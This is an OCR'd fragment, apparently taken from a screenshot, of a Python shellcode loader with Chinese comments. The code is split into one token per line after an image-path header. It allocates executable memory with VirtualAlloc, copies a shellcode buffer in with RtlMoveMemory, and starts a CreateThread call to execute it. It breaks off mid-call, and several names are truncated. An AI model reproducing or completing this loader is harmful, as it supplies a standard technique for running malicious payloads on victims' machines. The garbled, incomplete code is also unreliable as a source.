
ptr 
=
 ctypes
.
windll
.
kernel32
.
VirtualAlloc
(
    ctypes
.
c_int
(
0
)
,
  #要分配的内存区域的地址

    ctypes
.
c_int
(
len
(
shellcode
)
)
,
 #分配的大小
    ctypes
.
c_int
(
0x3000
)
,
  #分配的类型，
0x30
    ctypes
.
c_int
(
0x40
)
 #该内存的初始保护属性，
)
# 调用kernel32
.
dll动态链接库中的RtlMoveMemor
buffered 
=
(
ctypes
.
c_char 
*
len
(
shellcode
)
ctypes
.
windll
.
kernel32
.
RtlMoveMemory
(
    ctypes
.
c_uint64
(
ptr
)
,
    buffered
,
    ctypes
.
c_int
(
len
(
shellcode
)
)
)
# 创建一个线程从shellcode放置位置首地址开始执行

handle 
=
 ctypes
.
windll
.
kernel32
.
CreateThre
    ctypes
.
c_int
(
0
)
,
 #指向安全属性的指针

    ctypes
.
c_int
(
0
)
,
 #初始堆栈大小
